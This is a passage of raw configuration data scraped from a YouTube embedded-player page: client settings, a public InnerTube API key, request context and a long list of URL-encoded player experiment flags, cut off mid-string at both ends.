":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.16.89.146","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/WZMf5oDwsWo?rel\u003d0\u0026iv_load_policy\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T1RJNU16WTROVFF4TnpVM01Ea3hNQT09ENi62MsGGNi62MsG","rolloutToken":"CI74_5i1uuqT0AEQx-uzyuimkgMYx-uzyuimkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI/dGzyuimkgMVfqflBx3rzTcK"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFR8ihDida-_FjdN6ae8JqDdFpFcLQHPsDWVsyb_19FenfHMJeTkReb7EEkAgv-Mjb5NYiA5qlzdNa1bbjXRZuUY9EDLSYxmMohAa472tBNXieVayWLU8QeeI0STsrvTE7wmLVin1PE4YZ_j2ziRMxPD75PwCLFfcAo56h_CxqYdfu6c6w","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.10.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.10.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51459425,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578633,51583565,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615065,51619502,51620866,51621065,51622845,51631300,51632249,51637029,51638271,51638932,51647793,51648336,51653718,51656217,51672162,51681662,51683502,51684302,51684307,51690473,51691027,51691589,51693511,51693995,51696107,51696619,51697032,51700777,51705183,51711227,51712601,51713237,51714463,51719097,51719411,51719628,51732102,51735450,51737678,51738919,51742395,51742829,51742876,51744562,51747794,51749572","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adaptive_formats_string\u003dtrue\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_